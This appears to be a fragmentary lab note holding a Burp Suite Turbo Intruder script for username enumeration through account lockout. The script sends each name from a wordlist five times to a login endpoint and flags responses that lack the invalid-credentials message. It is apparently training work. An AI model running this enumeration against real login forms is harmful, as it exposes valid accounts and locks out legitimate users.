 Last code used
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=1,
                           requestsPerConnection=2,
                           pipeline=False
                           )
Path to usernames
wordlists
    for word in open('/home/hyok/burp_stuffs/username_enumeration_via_account_lock/username.txt'):
        for i in range(5):
            engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    if 'Invalid username or password.' not in req.response:
        table.add(req)
extracting valid user